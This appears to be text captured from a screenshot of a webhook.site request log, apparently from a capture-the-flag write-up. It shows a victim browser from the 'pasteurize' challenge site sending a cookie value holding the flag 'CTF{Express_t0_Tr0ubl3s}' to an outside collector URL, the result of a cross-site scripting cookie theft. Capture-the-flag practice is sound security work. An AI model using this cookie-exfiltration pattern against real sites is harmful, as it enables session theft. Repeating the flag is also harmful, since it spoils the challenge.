 webhook.site/#!/0cf9c2e5-eb67-4828-b8ed-ff13b2e8a651/cffd4931-fe27-4d99-8a8c-26b583acf794/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (4/500) Newest First
GET #ae565 104.192.204.10
Aug 24, 2020 6:42 AM
GET #cffd4 104.155.55.51
Aug 24, 2020 6:42 AM
GET #cf219 104.192.204.10
Aug 24, 2020 6:42 AM
GET #b7277 104.192.204.10
Aug 24, 2020 6:41 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/0cf9c2e5-eb67-4828-b8ed-ff13b2e8a651?cookiesecret=CT
F%7BExpress_t0_Tr0ubl3s%7D
Host 104.155.55.51 whois
Date Aug 24, 2020 6:42 AM (5 minutes ago)
Size 0 bytes
ID cffd4931-fe27-4d99-8a8c-26b583acf794
Files
Query strings
cookiesecret CTF{Express_t0_Tr0ubl3s}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://pasteurize.web.ctfcompetition.com/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://pasteurize.web.ctfcompetition.com
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
sec-ch-ua-mobile ?0
sec-ch-ua
cache-control no-cache
pragma no-cache
host webhook.site
content-length
content-type
Form values
(empty)